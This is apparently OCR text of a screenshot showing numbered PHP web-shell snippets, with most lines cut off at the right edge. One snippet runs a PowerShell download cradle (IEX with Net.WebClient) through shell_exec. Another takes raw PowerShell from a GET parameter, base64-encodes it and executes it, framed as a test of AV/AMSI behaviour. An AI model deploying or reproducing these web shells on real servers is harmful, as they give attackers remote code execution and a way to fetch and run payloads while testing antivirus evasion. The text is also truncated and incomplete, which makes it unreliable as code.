
    $ps  = "IEX(New-Object Net.WebClient).D
    $cmd = 'powershell.exe -NoProfile -Exec
    shell_exec($cmd);

    echo "[+] PowerShell download cradle tr
}

?>
3) PowerShell encoded command (tests
AV/AMSI behavior)
<?php

if (isset($_GET['ps'])) {

    $ps   = $_GET['ps']; // raw PowerShell

    $b64  = base64_encode(iconv("UTF-8","UT
    $cmd  = "powershell.exe -NoProfile -Exe
    $out  = shell_exec($cmd);

    echo "<pre>$out</pre>";
